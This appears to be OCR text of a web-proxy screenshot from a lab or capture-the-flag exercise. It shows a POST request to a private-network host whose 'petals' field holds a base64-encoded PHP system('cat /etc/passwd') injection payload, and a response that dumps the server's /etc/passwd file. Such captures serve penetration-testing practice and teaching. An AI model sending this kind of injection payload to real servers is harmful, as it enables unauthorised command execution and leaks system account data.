 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.64.100
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.64.100
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://192.168.64.100/
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 petals=c3lzdGVtKCdjYXQgL2V0Yy9wYXNzd2QnKQ==
响应
美化 Raw Hex 页面渲染 \n
36 root:x:0:0:root:/root:/bin/bash
37 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
38 bin:x:2:2:bin:/bin:/usr/sbin/nologin
39 sys:x:3:3:sys:/dev:/usr/sbin/nologin
40 sync:x:4:65534:sync:/bin:/bin/sync
41 games:x:5:60:games:/usr/games:/usr/sbin/nologin
42 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
43 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
44 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
45 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
46 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
47 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
48 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
49 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
50 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
51 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
52 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
53 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
54 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
55 systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
56 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
57 systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
58 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
59 avahi-autoipd:x:105:113:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
60 rose:x:1000:1000:rose,,,:/home/rose:/bin/bash
61 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
62 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
petals
63 </h2>
64 </body>
65 </html>